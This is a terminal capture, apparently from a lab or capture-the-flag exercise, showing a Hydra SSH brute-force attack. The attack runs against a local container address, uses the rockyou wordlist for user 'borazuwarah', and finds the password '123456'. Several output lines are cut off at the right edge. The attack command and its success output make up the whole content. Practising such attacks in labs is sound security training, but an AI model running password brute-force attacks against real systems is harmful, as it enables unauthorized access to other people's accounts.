 ┌──(vac㉿vbox)-[~]
└─$ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-02 13:46:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-02 13:46:25
┌──(vac㉿vbox)-[~]